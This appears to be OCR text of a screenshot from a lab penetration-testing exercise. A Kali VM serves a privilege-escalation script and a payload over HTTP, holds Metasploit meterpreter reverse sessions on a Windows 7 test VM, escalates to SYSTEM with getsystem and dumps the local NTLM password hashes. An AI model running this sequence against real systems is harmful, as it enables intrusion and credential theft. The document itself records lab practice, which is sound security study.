 VirtualBox VM Machine View Input Devices Window Help 15 MB Free Mon 01 Nov 21:14
Kali [Running]
Applications Places Terminal Mon 15:14 1
root@osboxes: ~/Desktop
File Edit View Search Terminal Help
root@osboxes:~/Desktop# python3 -m http.server 9000
Serving HTTP on 0.0.0.0 port 9000 (http://0.0.0.0:9000/) ...
10.0.2.11 - - [01/Nov/2021 14:37:46] "GET /Sherlock.ps1 HTTP/1.1" 200 -
10.0.2.11 - - [01/Nov/2021 14:43:08] "GET /payload.txt HTTP/1.1" 200 -
root@osboxes: ~/Desktop
File Edit View Search Terminal Tabs Help
root@osboxes: ~/Desktop root@osboxes: ~/Desktop
3 meterpreter x86/windows IEWIN7\user @ IEWIN7 10.0.2.10:4444 -> 10.0.2.11:49178 (10.0.2.11)
4 meterpreter x86/windows NT AUTHORITY\SYSTEM @ IEWIN7 10.0.2.10:4444 -> 10.0.2.11:49182 (10.0.2.11)
msf exploit(windows/local/always_install_elevated) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > sysinfo
Computer : IEWIN7
OS : Windows 7 (Build 7601, Service Pack 1).
Architecture : x86
System Language : en_US
Domain : WORKGROUP
Logged On Users : 2
Meterpreter : x86/windows
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > hashdump
Administrator:500:aad3b435b51404eeaad3b435b51404ee:fc525c9683e8fe067095ba2ddc971889:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
IEUser:1000:aad3b435b51404eeaad3b435b51404ee:9c5d19ce19949a24891f2d1dd5ba1389:::
sshd:1001:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
sshd_server:1002:aad3b435b51404eeaad3b435b51404ee:8d0a16cfc061c3359db455d00ec27035:::
user:1003:aad3b435b51404eeaad3b435b51404ee:91ef1073f6ae95f5ea6ace91c09a963a:::
meterpreter >
Left ⌘